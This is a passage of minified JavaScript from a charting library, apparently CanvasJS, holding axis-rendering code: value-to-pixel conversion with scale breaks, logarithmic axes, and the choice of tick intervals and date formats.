t,e,i=this.chart.ctx,a=$?this.chart._preRenderCtx:i,s=Math.ceil(this.tickThickness/(this.reversed?-2:2)),n=Math.ceil(this.tickThickness/(this.reversed?2:-2));if(a.save(),"bottom"===this._position||"top"===this._position){if(this.lineThickness){e=this.reversed?(t=this.lineCoordinates.x2,this.lineCoordinates.x1):(t=this.lineCoordinates.x1,this.lineCoordinates.x2),a.lineWidth=this.lineThickness,a.strokeStyle=this.lineColor?this.lineColor:"black",a.setLineDash&&a.setLineDash(J(this.lineDashType,this.lineThickness));var o=1==this.lineThickness%2?.5+(this.lineCoordinates.y1<<0):this.lineCoordinates.y1<<0;if(a.beginPath(),this.scaleBreaks&&!K(this.scaleBreaks.firstBreakIndex))if(K(this.scaleBreaks.lastBreakIndex))t=this.scaleBreaks._appliedBreaks[this.scaleBreaks.firstBreakIndex].endPixel+n;else for(var l=this.scaleBreaks.firstBreakIndex;l<=this.scaleBreaks.lastBreakIndex;l++)a.moveTo(t,o),a.lineTo(this.scaleBreaks._appliedBreaks[l].startPixel+s,o),t=this.scaleBreaks._appliedBreaks[l].endPixel+n;t&&(a.moveTo(t,o),a.lineTo(e,o)),a.stroke()}}else if(("left"===this._position||"right"===this._position)&&this.lineThickness){if(e=this.reversed?(t=this.lineCoordinates.y1,this.lineCoordinates.y2):(t=this.lineCoordinates.y2,this.lineCoordinates.y1),a.lineWidth=this.lineThickness,a.strokeStyle=this.lineColor,a.setLineDash&&a.setLineDash(J(this.lineDashType,this.lineThickness)),o=1==this.lineThickness%2?.5+(this.lineCoordinates.x1<<0):this.lineCoordinates.x1<<0,a.beginPath(),this.scaleBreaks&&!K(this.scaleBreaks.firstBreakIndex))if(K(this.scaleBreaks.lastBreakIndex))t=this.scaleBreaks._appliedBreaks[this.scaleBreaks.firstBreakIndex].endPixel+s;else for(l=this.scaleBreaks.firstBreakIndex;l<=this.scaleBreaks.lastBreakIndex;l++)a.moveTo(o,t),a.lineTo(o,this.scaleBreaks._appliedBreaks[l].startPixel+n),t=this.scaleBreaks._appliedBreaks[l].endPixel+s;t&&(a.moveTo(o,t),a.lineTo(o,e)),a.stroke()}$&&(i.drawImage(this.chart._preRenderCanvas,0,0,this.chart.width,this.chart.height),this.chart._breaksCanvasCtx&&this.chart._breaksCanvasCtx.drawImage(this.chart._preRenderCanvas,0,0,this.chart.width,this.chart.height),a.clearRect(0,0,this.chart.width,this.chart.height)),a.restore()},y.prototype.getPixelCoordinatesOnAxis=function(t){var e={};return"bottom"!==this._position&&"top"!==this._position||(e.x=this.convertValueToPixel(t),e.y=this.lineCoordinates.y1),"left"!==this._position&&"right"!==this._position||(e.y=this.convertValueToPixel(t),e.x=this.lineCoordinates.x2),e},y.prototype.convertPixelToValue=function(t){if(void 0===t)return null;var e,i=0,a=0,s=(i=!0,this.scaleBreaks?this.scaleBreaks._appliedBreaks:[]);a="number"==typeof t?t:"left"===this._position||"right"===this._position?t.y:t.x;if(this.logarithmic){if(t=e=Math.pow(this.logarithmBase,(a-this.conversionParameters.reference)/this.conversionParameters.pixelPerUnit),a<=this.conversionParameters.reference==("left"===this._position||"right"===this._position)!==this.reversed){for(a=0;a<s.length;a++)if(!(s[a].endValue<this.conversionParameters.minimum))if(i)if(s[a].startValue<this.conversionParameters.minimum){if(1<s[a].size&&this.conversionParameters.minimum*Math.pow(s[a].endValue/s[a].startValue,Math.log(e)/Math.log(s[a].size))<s[a].endValue){t=Math.pow(s[a].endValue/s[a].startValue,Math.log(e)/Math.log(s[a].size));break}t*=s[a].endValue/this.conversionParameters.minimum/Math.pow(s[a].size,Math.log(s[a].endValue/this.conversionParameters.minimum)/Math.log(s[a].endValue/s[a].startValue)),e/=Math.pow(s[a].size,Math.log(s[a].endValue/this.conversionParameters.minimum)/Math.log(s[a].endValue/s[a].startValue)),i=!1}else{if(!(e>s[a].startValue/this.conversionParameters.minimum))break;if((e/=s[a].startValue/this.conversionParameters.minimum)<s[a].size){t*=Math.pow(s[a].endValue/s[a].startValue,1===s[a].size?1:Math.log(e)/Math.log(s[a].size))/e;break}t*=s[a].endValue/s[a].startValue/s[a].size,e/=s[a].size,i=!1}else{if(!(e>s[a].startValue/s[a-1].endValue))break;if((e/=s[a].startValue/s[a-1].endValue)<s[a].size){t*=Math.pow(s[a].endValue/s[a].startValue,1===s[a].size?1:Math.log(e)/Math.log(s[a].size))/e;break}t*=s[a].endValue/s[a].startValue/s[a].size,e/=s[a].size}}else for(a=s.length-1;0<=a;a--)if(!(s[a].startValue>this.conversionParameters.minimum))if(i)if(s[a].endValue>this.conversionParameters.minimum){if(1<s[a].size&&this.conversionParameters.minimum*Math.pow(s[a].endValue/s[a].startValue,Math.log(e)/Math.log(s[a].size))>s[a].startValue){t=Math.pow(s[a].endValue/s[a].startValue,Math.log(e)/Math.log(s[a].size));break}t*=s[a].startValue/this.conversionParameters.minimum*Math.pow(s[a].size,Math.log(s[a].startValue/this.conversionParameters.minimum)/Math.log(s[a].endValue/s[a].startValue))*e,e*=Math.pow(s[a].size,Math.log(this.conversionParameters.minimum/s[a].startValue)/Math.log(s[a].endValue/s[a].startValue)),i=!1}else{if(!(e<s[a].endValue/this.conversionParameters.minimum))break;if((e/=s[a].endValue/this.conversionParameters.minimum)>1/s[a].size){t*=Math.pow(s[a].endValue/s[a].startValue,s[a].size<=1?1:Math.log(e)/Math.log(s[a].size))*e;break}t/=s[a].endValue/s[a].startValue/s[a].size,e*=s[a].size,i=!1}else{if(!(e<s[a].endValue/s[a+1].startValue))break;if((e/=s[a].endValue/s[a+1].startValue)>1/s[a].size){t*=Math.pow(s[a].endValue/s[a].startValue,s[a].size<=1?1:Math.log(e)/Math.log(s[a].size))*e;break}t/=s[a].endValue/s[a].startValue/s[a].size,e*=s[a].size}i=t*this.viewportMinimum}else{if(t=e=(a-this.conversionParameters.reference)/this.conversionParameters.pixelPerUnit,a<=this.conversionParameters.reference==("left"===this._position||"right"===this._position)!==this.reversed){for(a=0;a<s.length;a++)if(!(s[a].endValue<this.conversionParameters.minimum))if(i)if(s[a].startValue<this.conversionParameters.minimum){if(s[a].size&&this.conversionParameters.minimum+e*(s[a].endValue-s[a].startValue)/s[a].size<s[a].endValue){t=s[a].size<=0?0:e*(s[a].endValue-s[a].startValue)/s[a].size;break}t+=s[a].endValue-this.conversionParameters.minimum-s[a].size*(s[a].endValue-this.conversionParameters.minimum)/(s[a].endValue-s[a].startValue),e-=s[a].size*(s[a].endValue-this.conversionParameters.minimum)/(s[a].endValue-s[a].startValue),i=!1}else{if(!(e>s[a].startValue-this.conversionParameters.minimum))break;if((e-=s[a].startValue-this.conversionParameters.minimum)<s[a].size){t+=(s[a].endValue-s[a].startValue)*(0===s[a].size?1:e/s[a].size)-e;break}t+=s[a].endValue-s[a].startValue-s[a].size,e-=s[a].size,i=!1}else{if(!(e>s[a].startValue-s[a-1].endValue))break;if((e-=s[a].startValue-s[a-1].endValue)<s[a].size){t+=(s[a].endValue-s[a].startValue)*(0===s[a].size?1:e/s[a].size)-e;break}t+=s[a].endValue-s[a].startValue-s[a].size,e-=s[a].size}}else for(a=s.length-1;0<=a;a--)if(!(s[a].startValue>this.conversionParameters.minimum))if(i)if(s[a].endValue>this.conversionParameters.minimum){if(s[a].size&&this.conversionParameters.minimum+e*(s[a].endValue-s[a].startValue)/s[a].size>s[a].startValue){t=s[a].size<=0?0:e*(s[a].endValue-s[a].startValue)/s[a].size;break}t+=s[a].startValue-this.conversionParameters.minimum+s[a].size*(this.conversionParameters.minimum-s[a].startValue)/(s[a].endValue-s[a].startValue),e+=s[a].size*(this.conversionParameters.minimum-s[a].startValue)/(s[a].endValue-s[a].startValue),i=!1}else{if(!(e<s[a].endValue-this.conversionParameters.minimum))break;if((e-=s[a].endValue-this.conversionParameters.minimum)>-1*s[a].size){t+=(s[a].endValue-s[a].startValue)*(0===s[a].size?1:e/s[a].size)+e;break}t-=s[a].endValue-s[a].startValue-s[a].size,e+=s[a].size,i=!1}else{if(!(e<s[a].endValue-s[a+1].startValue))break;if((e-=s[a].endValue-s[a+1].startValue)>-1*s[a].size){t+=(s[a].endValue-s[a].startValue)*(0===s[a].size?1:e/s[a].size)+e;break}t-=s[a].endValue-s[a].startValue-s[a].size,e+=s[a].size}i=this.conversionParameters.minimum+t}return i},y.prototype.convertValueToPixel=function(t){return t=this.getApparentDifference(this.conversionParameters.minimum,t,t),this.logarithmic?this.conversionParameters.reference+this.conversionParameters.pixelPerUnit*Math.log(t/this.conversionParameters.minimum)/this.conversionParameters.lnLogarithmBase+.5<<0:"axisX"===this.type?this.conversionParameters.reference+this.conversionParameters.pixelPerUnit*(t-this.conversionParameters.minimum)+.5<<0:this.conversionParameters.reference+this.conversionParameters.pixelPerUnit*(t-this.conversionParameters.minimum)+.5},y.prototype.getApparentDifference=function(t,e,i,a){var s=this.scaleBreaks?this.scaleBreaks._appliedBreaks:[];if(this.logarithmic){i=K(i)?e/t:i;for(var n=0;n<s.length&&!(e<s[n].startValue);n++)t>s[n].endValue||(t<=s[n].startValue&&e>=s[n].endValue?i=i/s[n].endValue*s[n].startValue*s[n].size:t>=s[n].startValue&&e>=s[n].endValue?i=i/s[n].endValue*t*Math.pow(s[n].size,Math.log(s[n].endValue/t)/Math.log(s[n].endValue/s[n].startValue)):t<=s[n].startValue&&e<=s[n].endValue?i=i/e*s[n].startValue*Math.pow(s[n].size,Math.log(e/s[n].startValue)/Math.log(s[n].endValue/s[n].startValue)):!a&&t>s[n].startValue&&e<s[n].endValue&&(i=t*Math.pow(s[n].size,Math.log(e/t)/Math.log(s[n].endValue/s[n].startValue))))}else for(i=K(i)?Math.abs(e-t):i,n=0;n<s.length&&!(e<s[n].startValue);n++)t>s[n].endValue||(t<=s[n].startValue&&e>=s[n].endValue?i=i-s[n].endValue+s[n].startValue+s[n].size:t>s[n].startValue&&e>=s[n].endValue?i=i-s[n].endValue+t+s[n].size*(s[n].endValue-t)/(s[n].endValue-s[n].startValue):t<=s[n].startValue&&e<s[n].endValue?i=i-e+s[n].startValue+s[n].size*(e-s[n].startValue)/(s[n].endValue-s[n].startValue):!a&&t>s[n].startValue&&e<s[n].endValue&&(i=t+s[n].size*(e-t)/(s[n].endValue-s[n].startValue)));return i},y.prototype.setViewPortRange=function(t,e){this.sessionVariables.newViewportMinimum=this.viewportMinimum=Math.min(t,e),this.sessionVariables.newViewportMaximum=this.viewportMaximum=Math.max(t,e)},y.prototype.getXValueAt=function(t){if(!t)return null;var e=null;return"left"===this._position?e=this.convertPixelToValue(t.y):"bottom"===this._position&&(e=this.convertPixelToValue(t.x)),e},y.prototype.calculateValueToPixelConversionParameters=function(t){t=this.scaleBreaks?this.scaleBreaks._appliedBreaks:[];var e={pixelPerUnit:null,minimum:null,reference:null},i=this.lineCoordinates.width,a=this.lineCoordinates.height;i="bottom"===this._position||"top"===this._position?i:a,a=Math.abs(this.range);if(this.logarithmic)for(var s=0;s<t.length&&!(this.viewportMaximum<t[s].startValue);s++)this.viewportMinimum>t[s].endValue||(this.viewportMinimum>=t[s].startValue&&this.viewportMaximum<=t[s].endValue?i=0:this.viewportMinimum<=t[s].startValue&&this.viewportMaximum>=t[s].endValue?(a=a/t[s].endValue*t[s].startValue,i=0<t[s].spacing.toString().indexOf("%")?i*(1-parseFloat(t[s].spacing)/100):i-Math.min(t[s].spacing,.1*i)):this.viewportMinimum>t[s].startValue&&this.viewportMaximum>=t[s].endValue?(a=a/t[s].endValue*this.viewportMinimum,i=0<t[s].spacing.toString().indexOf("%")?i*(1-parseFloat(t[s].spacing)/100*Math.log(t[s].endValue/this.viewportMinimum)/Math.log(t[s].endValue/t[s].startValue)):i-Math.min(t[s].spacing,.1*i)*Math.log(t[s].endValue/this.viewportMinimum)/Math.log(t[s].endValue/t[s].startValue)):this.viewportMinimum<=t[s].startValue&&this.viewportMaximum<t[s].endValue&&(a=a/this.viewportMaximum*t[s].startValue,i=0<t[s].spacing.toString().indexOf("%")?i*(1-parseFloat(t[s].spacing)/100*Math.log(this.viewportMaximum/t[s].startValue)/Math.log(t[s].endValue/t[s].startValue)):i-Math.min(t[s].spacing,.1*i)*Math.log(this.viewportMaximum/t[s].startValue)/Math.log(t[s].endValue/t[s].startValue)));else for(s=0;s<t.length&&!(this.viewportMaximum<t[s].startValue);s++)this.viewportMinimum>t[s].endValue||(this.viewportMinimum>=t[s].startValue&&this.viewportMaximum<=t[s].endValue?i=0:this.viewportMinimum<=t[s].startValue&&this.viewportMaximum>=t[s].endValue?(a=a-t[s].endValue+t[s].startValue,i=0<t[s].spacing.toString().indexOf("%")?i*(1-parseFloat(t[s].spacing)/100):i-Math.min(t[s].spacing,.1*i)):this.viewportMinimum>t[s].startValue&&this.viewportMaximum>=t[s].endValue?(a=a-t[s].endValue+this.viewportMinimum,i=0<t[s].spacing.toString().indexOf("%")?i*(1-parseFloat(t[s].spacing)/100*(t[s].endValue-this.viewportMinimum)/(t[s].endValue-t[s].startValue)):i-Math.min(t[s].spacing,.1*i)*(t[s].endValue-this.viewportMinimum)/(t[s].endValue-t[s].startValue)):this.viewportMinimum<=t[s].startValue&&this.viewportMaximum<t[s].endValue&&(a=a-this.viewportMaximum+t[s].startValue,i=0<t[s].spacing.toString().indexOf("%")?i*(1-parseFloat(t[s].spacing)/100*(this.viewportMaximum-t[s].startValue)/(t[s].endValue-t[s].startValue)):i-Math.min(t[s].spacing,.1*i)*(this.viewportMaximum-t[s].startValue)/(t[s].endValue-t[s].startValue)));e.minimum=this.viewportMinimum,e.maximum=this.viewportMaximum,e.range=a,"bottom"!==this._position&&"top"!==this._position||(this.logarithmic?(e.lnLogarithmBase=Math.log(this.logarithmBase),e.pixelPerUnit=(this.reversed?-1:1)*i*e.lnLogarithmBase/Math.log(Math.abs(a))):e.pixelPerUnit=(this.reversed?-1:1)*i/Math.abs(a),e.reference=this.reversed?this.lineCoordinates.x2:this.lineCoordinates.x1),"left"!==this._position&&"right"!==this._position||(this.logarithmic?(e.lnLogarithmBase=Math.log(this.logarithmBase),e.pixelPerUnit=(this.reversed?1:-1)*i*e.lnLogarithmBase/Math.log(Math.abs(a))):e.pixelPerUnit=(this.reversed?1:-1)*i/Math.abs(a),e.reference=this.reversed?this.lineCoordinates.y1:this.lineCoordinates.y2),this.conversionParameters=e},y.prototype.calculateAxisParameters=function(){if(this.logarithmic)this.calculateLogarithmicAxisParameters();else{var t=this.chart.layoutManager.getFreeSpace(),e=!1,i=!1;"bottom"===this._position||"top"===this._position?(this.maxWidth=t.width,this.maxHeight=t.height):(this.maxWidth=t.height,this.maxHeight=t.width);t="axisX"===this.type?"xySwapped"===this.chart.plotInfo.axisPlacement?62:70:"xySwapped"===this.chart.plotInfo.axisPlacement?50:40;var a=4;"axisX"===this.type&&(a=this.maxWidth<600?8:6);var s,n,o;t=Math.max(a,Math.floor(this.maxWidth/t)),a=0;if(!K(this.options.viewportMinimum)&&!K(this.options.viewportMaximum)&&this.options.viewportMinimum>=this.options.viewportMaximum&&(this.viewportMinimum=this.viewportMaximum=null),!K(this.options.viewportMinimum)||K(this.sessionVariables.newViewportMinimum)||isNaN(this.sessionVariables.newViewportMinimum)?null!==this.viewportMinimum&&!isNaN(this.viewportMinimum)||(this.viewportMinimum=this.minimum):this.viewportMinimum=this.sessionVariables.newViewportMinimum,!K(this.options.viewportMaximum)||K(this.sessionVariables.newViewportMaximum)||isNaN(this.sessionVariables.newViewportMaximum)?null!==this.viewportMaximum&&!isNaN(this.viewportMaximum)||(this.viewportMaximum=this.maximum):this.viewportMaximum=this.sessionVariables.newViewportMaximum,this.scaleBreaks)for(a=0;a<this.scaleBreaks._appliedBreaks.length;a++)if((!K(this.sessionVariables.newViewportMinimum)&&this.sessionVariables.newViewportMinimum>=this.scaleBreaks._appliedBreaks[a].startValue||!K(this.options.minimum)&&this.options.minimum>=this.scaleBreaks._appliedBreaks[a].startValue||!K(this.options.viewportMinimum)&&this.viewportMinimum>=this.scaleBreaks._appliedBreaks[a].startValue)&&(!K(this.sessionVariables.newViewportMaximum)&&this.sessionVariables.newViewportMaximum<=this.scaleBreaks._appliedBreaks[a].endValue||!K(this.options.maximum)&&this.options.maximum<=this.scaleBreaks._appliedBreaks[a].endValue||!K(this.options.viewportMaximum)&&this.viewportMaximum<=this.scaleBreaks._appliedBreaks[a].endValue)){this.scaleBreaks._appliedBreaks.splice(a,1);break}if("axisX"===this.type){if(this.dataSeries&&0<this.dataSeries.length)for(s=0;s<this.dataSeries.length;s++)"dateTime"===this.dataSeries[s].xValueType&&(i=!0);s=null!==this.viewportMinimum?this.viewportMinimum:this.dataInfo.viewPortMin,0==(n=null!==this.viewportMaximum?this.viewportMaximum:this.dataInfo.viewPortMax)-s&&(n+=a=void 0===this.options.interval?.4:this.options.interval,s-=a),1/0!==this.dataInfo.minDiff?o=this.dataInfo.minDiff:1<n-s?o=.5*Math.abs(n-s):(o=1,i&&(e=!0))}else"axisY"===this.type&&(s=null!==this.viewportMinimum?this.viewportMinimum:this.dataInfo.viewPortMin,n=null!==this.viewportMaximum?this.viewportMaximum:this.dataInfo.viewPortMax,isFinite(s)||isFinite(n)?isFinite(s)?isFinite(n)||(n=s):s=n:(n=void 0===this.options.interval?-1/0:this.options.interval,s=void 0!==this.options.interval||isFinite(this.dataInfo.minDiff)?0:1/0),0===s&&0===n?(n+=9,s=0):0==n-s?(n+=a=Math.min(Math.abs(.01*Math.abs(n)),5),s-=a):n<s?(a=Math.min(.01*Math.abs(this.getApparentDifference(n,s,null,!0)),5),0<=n?s=n-a:n=isFinite(s)?s+a:0):(a=Math.min(.01*Math.abs(this.getApparentDifference(s,n,null,!0)),.05),0!==n&&(n+=a),0!==s&&(s-=a)),o=1/0!==this.dataInfo.minDiff?this.dataInfo.minDiff:1<n-s?.5*Math.abs(n-s):1,this.includeZero&&(null===this.viewportMinimum||isNaN(this.viewportMinimum))&&0<s&&(s=0),this.includeZero&&(null===this.viewportMaximum||isNaN(this.viewportMaximum))&&n<0&&(n=0));a=this.getApparentDifference(isNaN(this.viewportMinimum)||null===this.viewportMinimum?s:this.viewportMinimum,isNaN(this.viewportMaximum)||null===this.viewportMaximum?n:this.viewportMaximum,null,!0),"axisX"===this.type&&i?(this.intervalType||(+a<=t?(this.interval=1,this.intervalType="millisecond"):a/2<=t?(this.interval=2,this.intervalType="millisecond"):a/5<=t?(this.interval=5,this.intervalType="millisecond"):a/10<=t?(this.interval=10,this.intervalType="millisecond"):a/20<=t?(this.interval=20,this.intervalType="millisecond"):a/50<=t?(this.interval=50,this.intervalType="millisecond"):a/100<=t?(this.interval=100,this.intervalType="millisecond"):a/200<=t?(this.interval=200,this.intervalType="millisecond"):a/250<=t?(this.interval=250,this.intervalType="millisecond"):a/300<=t?(this.interval=300,this.intervalType="millisecond"):a/400<=t?(this.interval=400,this.intervalType="millisecond"):a/500<=t?(this.interval=500,this.intervalType="millisecond"):a/H.secondDuration<=t?(this.interval=1,this.intervalType="second"):a/(2*H.secondDuration)<=t?(this.interval=2,this.intervalType="second"):a/(5*H.secondDuration)<=t?(this.interval=5,this.intervalType="second"):a/(10*H.secondDuration)<=t?(this.interval=10,this.intervalType="second"):a/(15*H.secondDuration)<=t?(this.interval=15,this.intervalType="second"):a/(20*H.secondDuration)<=t?(this.interval=20,this.intervalType="second"):a/(30*H.secondDuration)<=t?(this.interval=30,this.intervalType="second"):a/H.minuteDuration<=t?(this.interval=1,this.intervalType="minute"):a/(2*H.minuteDuration)<=t?(this.interval=2,this.intervalType="minute"):a/(5*H.minuteDuration)<=t?(this.interval=5,this.intervalType="minute"):a/(10*H.minuteDuration)<=t?(this.interval=10,this.intervalType="minute"):a/(15*H.minuteDuration)<=t?(this.interval=15,this.intervalType="minute"):a/(20*H.minuteDuration)<=t?(this.interval=20,this.intervalType="minute"):a/(30*H.minuteDuration)<=t?(this.interval=30,this.intervalType="minute"):a/H.hourDuration<=t?(this.interval=1,this.intervalType="hour"):a/(2*H.hourDuration)<=t?(this.interval=2,this.intervalType="hour"):a/(3*H.hourDuration)<=t?(this.interval=3,this.intervalType="hour"):a/(6*H.hourDuration)<=t?(this.interval=6,this.intervalType="hour"):a/H.dayDuration<=t?(this.interval=1,this.intervalType="day"):a/(2*H.dayDuration)<=t?(this.interval=2,this.intervalType="day"):a/(4*H.dayDuration)<=t?(this.interval=4,this.intervalType="day"):a/H.weekDuration<=t?(this.interval=1,this.intervalType="week"):a/(2*H.weekDuration)<=t?(this.interval=2,this.intervalType="week"):a/(3*H.weekDuration)<=t?(this.interval=3,this.intervalType="week"):a/H.monthDuration<=t?(this.interval=1,this.intervalType="month"):a/(2*H.monthDuration)<=t?(this.interval=2,this.intervalType="month"):a/(3*H.monthDuration)<=t?(this.interval=3,this.intervalType="month"):a/(6*H.monthDuration)<=t?(this.interval=6,this.intervalType="month"):(this.interval=a/H.yearDuration<=t?1:a/(2*H.yearDuration)<=t?2:a/(4*H.yearDuration)<=t?4:Math.floor(y.getNiceNumber(a/(t-1),!0)/H.yearDuration),this.intervalType="year")),null!==this.viewportMinimum&&!isNaN(this.viewportMinimum)||(this.viewportMinimum=s-o/2),null!==this.viewportMaximum&&!isNaN(this.viewportMaximum)||(this.viewportMaximum=n+o/2),e?this.autoValueFormatString="MMM DD YYYY HH:mm":"year"===this.intervalType?this.autoValueFormatString="YYYY":"month"===this.intervalType?this.autoValueFormatString="MMM YYYY":"week"===this.intervalType||"day"===this.intervalType?this.autoValueFormatString="MMM DD YYYY":"hour"===this.intervalType||"minute"===this.intervalType?this.autoValueFormatString="hh:mm TT":"second"===this.intervalType?this.autoValueFormatString="hh:mm:ss TT":"millisecond"===this.intervalType&&(this.autoValueFormatString="fff'ms'"),this.valueFormatString||(this.valueFormatString=this.autoValueFormatString)):(this.intervalType="number",a=y.getNiceNumber(a,!1),this.interval=this.options&&0<this.options.interval?this.options.interval:y.getNiceNumber(a/(t-1),!0),null!==this.viewportMinimum&&!isNaN(this.viewportMinimum)||(this.viewportMinimum="axisX"===this.type?s-o/2:Math.floor(s/this.interval)*this.interval),null!==this.viewportMaximum&&!isNaN(this.viewportMaximum)||(this.viewportMaximum="axisX"===this.type?n+o/2:Math.ceil(n/this.interval)*this.interval),0===this.viewportMaximum&&0===this.viewportMinimum&&(0===this.options.viewportMinimum?this.viewportMaximum+=10:0===this.options.viewportMaximum&&(this.viewportMinimum-=10),this.options&&void 0===this.options.interval&&(this.interval=y.getNiceNumber((this.viewportMaximum-this.viewportMinimum)/(t-1),!0)))),null!==this.minimum&&null!==this.maximum||("axisX"===this.type?(s=null!==this.minimum?this.minimum:this.dataInfo.min,0==(n=null!==this.maximum?this.maximum:this.dataInfo.max)-s&&(n+=a=void 0===this.options.interval?.4:this.options.interval,s-=a),o=1/0!==this.dataInfo.minDiff?this.dataInfo.minDiff:1<n-s?.5*Math.abs(n-s):1):"axisY"===this.type&&(s=null!==this.minimum?this.minimum:this.dataInfo.min,n=null!==this.maximum?this.maximum:this.dataInfo.max,isFinite(s)||isFinite(n)?0===s&&0===n?(n+=9,s=0):0==n-s?(n+=a=Math.min(Math.abs(.01*Math.abs(n)),5),s-=a):n<s?(a=Math.min(.01*Math.abs(this.getApparentDifference(n,s,null,!0)),5),0<=n?s=n-a:n=isFinite(s)?s+a:0):(a=Math.min(.01*Math.abs(this.getApparentDifference(s,n,null,!0)),.05),0!==n&&(n+=a),0!==s&&(s-=a)):(n=void 0===this.options.interval?-1/0:this.options.interval,s=void 0!==this.options.interval||isFinite(this.dataInfo.minDiff)?0:1/0),o=1/0!==this.dataInfo.minDiff?this.dataInfo.minDiff:1<n-s?.5*Math.abs(n-s):1,this.includeZero&&(null===this.minimum||isNaN(this.minimum))&&0<s&&(s=0),this.includeZero&&(null===this.maximum||isNaN(this.maximum))&&n<0&&(n=0)),Math.abs(this.getApparentDifference(s,n,null,!0)),"axisX"===this.type&&i?(this.valueType="dateTime",null!==this.minimum&&!isNaN(this.minimum)||(this.minimum=s-o/2),null!==this.maximum&&!isNaN(this.maximum)||(this.maximum=n+o/2)):(this.intervalType=this.valueType="number",null===this.minimum&&(this.minimum="axisX"===this.type?s-o/2:Math.floor(s/this.interval)*this.interval,this.minimum=Math.min(this.minimum,null===this.sessionVariables.viewportMinimum||isNaN(this.sessionVariables.viewportMinimum)?1/0:this.sessionVariables.viewportMinimum)),null===this.maximum&&(this.maximum="axisX"===this.type?n+o/2:Math.ceil(n/this.interval)*this.interval,this.maximum=Math.max(this.maximum,null===this.sessionVariables.viewportMaximum||isNaN(this.sessionVariables.viewportMaximum)?-1/0:this.sessionVariables.viewportMaximum)),0===this.maximum&&0===this.minimum&&(0===this.options.minimum?this.maximum+=10:0===this.options.maximum&&(this.minimum-=10)))),K(this.sessionVariables.newViewportMinimum)&&(this.viewportMinimum=Math.max(this.viewportMinimum,this.minimum)),K(this.sessionVariables.newViewportMaximum)&&(this.viewportMaximum=Math.min(this.viewportMaximum,this.maximum)),this.range=this.viewportMaximum-this.viewportMinimum,this.intervalStartPosition="axisX"===this.type&&i?this.getLabelStartPoint(new Date(this.viewportMinimum),this.intervalType,this.interval):Math.floor((this.viewportMinimum+.2*this.interval)/this.interval)*this.interval,this.valueFormatString||(this.valueFormatString=y.generateValueFormatString(this.range,2))}},y.prototype.calculateLogarithmicAxisParameters=function(){var t,e=this.chart.layoutManager.getFreeSpace(),i=Math.log(this.logarithmBase);"bottom"===this._position||"top"===this._position?(this.maxWidth=e.width,this.maxHeight=e.height):(this.maxWidth=e.height,this.maxHeight=e.width);var a,s,n,o;e="axisX"===this.type?this.maxWidth<500?7:Math.max(7,Math.floor(this.maxWidth/100)):Math.max(Math.floor(this.maxWidth/50),3);if(o=1,null!==this.viewportMinimum&&!isNaN(this.viewportMinimum)||(this.viewportMinimum=this.minimum),null!==this.viewportMaximum&&!isNaN(this.viewportMaximum)||(this.viewportMaximum=this.maximum),this.scaleBreaks)for(o=0;o<this.scaleBreaks._appliedBreaks.length;o++)if((!K(this.sessionVariables.newViewportMinimum)&&this.sessionVariables.newViewportMinimum>=this.scaleBreaks._appliedBreaks[o].startValue||!K(this.options.minimum)&&this.options.minimum>=this.scaleBreaks._appliedBreaks[o].startValue||!K(this.options.viewportMinimum)&&this.viewportMinimum>=this.scaleBreaks._appliedBreaks[o].startValue)&&(!K(this.sessionVariables.newViewportMaximum)&&this.sessionVariables.newViewportMaximum<=this.scaleBreaks._appliedBreaks[o].endValue||!K(this.options.maximum)&&this.options.maximum<=this.scaleBreaks._appliedBreaks[o].endValue||!K(this.options.viewportMaximum)&&this.viewportMaximum<=this.scaleBreaks._appliedBreaks[o].endValue)){this.scaleBreaks._appliedBreaks.splice(o,1);break}"axisX"===this.type?(a=null!==this.viewportMinimum?this.viewportMinimum:this.dataInfo.viewPortMin,1==(s=null!==this.viewportMaximum?this.viewportMaximum:this.dataInfo.viewPortMax)/a&&(s*=o=Math.pow(this.logarithmBase,void 0===this.options.interval?.4:this.options.interval),a/=o),n=1/0!==this.dataInfo.minDiff?this.dataInfo.minDiff:s/a>this.logarithmBase?s/a*Math.pow(this.logarithmBase,.5):this.logarithmBase):"axisY"===this.type&&(a=null!==this.viewportMinimum?this.viewportMinimum:this.dataInfo.viewPortMin,s=null!==this.viewportMaximum?this.viewportMaximum:this.dataInfo.viewPortMax,a<=0&&!isFinite(s)?(s=void 0===this.options.interval?0:this.options.interval,a=1):a<=0?a=s:isFinite(s)||(s=a),1===a&&1===s?(s*=this.logarithmBase-1/this.logarithmBase,a=1):1==s/a?(s*=o=Math.min(s*Math.pow(this.logarithmBase,.01),Math.pow(this.logarithmBase,5)),a/=o):s<a?(o=Math.min(a/s*Math.pow(this.logarithmBase,.01),Math.pow(this.logarithmBase,5)),1<=s?a=s/o:s=a*o):(o=Math.min(s/a*Math.pow(this.logarithmBase,.01),Math.pow(this.logarithmBase,.04)),1!==s&&(s*=o),1!==a&&(a/=o)),n=1/0!==this.dataInfo.minDiff?this.dataInfo.minDiff:s/a>this.logarithmBase?s/a*Math.pow(this.logarithmBase,.5):this.logarithmBase,this.includeZero&&(null===this.viewportMinimum||isNaN(this.viewportMinimum))&&1<a&&(a=1),this.includeZero&&(null===this.viewportMaximum||isNaN(this.viewportMaximum))&&s<1&&(s=1)),o=(isNaN(this.viewportMaximum)||null===this.viewportMaximum?s:this.viewportMaximum)/(isNaN(this.viewportMinimum)||null===this.viewportMinimum?a:this.viewportMinimum);var l=(isNaN(this.viewportMaximum)||null===this.viewportMaximum?s:this.viewportMaximum)-(isNaN(this.viewportMinimum)||null===this.viewportMinimum?a:this.viewportMinimum);if(this.intervalType="number",o=Math.pow(this.logarithmBase,y.getNiceNumber(Math.abs(Math.log(o)/i),!1)),this.options&&0<this.options.interval?this.interval=this.options.interval:(this.interval=y.getNiceExponent(Math.log(o)/i/(e-1),!0),t=y.getNiceNumber(l/(e-1),!0)),null!==this.viewportMinimum&&!isNaN(this.viewportMinimum)||(this.viewportMinimum="axisX"===this.type?a/Math.sqrt(n):Math.pow(this.logarithmBase,this.interval*Math.floor(Math.log(a)/i/this.interval))),null!==this.viewportMaximum&&!isNaN(this.viewportMaximum)||(this.viewportMaximum="axisX"===this.type?s*Math.sqrt(n):Math.pow(this.logarithmBase,this.interval*Math.ceil(Math.log(s)/i/this.interval))),1===this.viewportMaximum&&1===this.viewportMinimum&&(1===this.options.viewportMinimum?this.viewportMaximum*=this.logarithmBase-1/this.logarithmBase:1===this.options.viewportMaximum&&(this.viewportMinimum/=this.logarithmBase-1/this.logarithmBase),this.options&&void 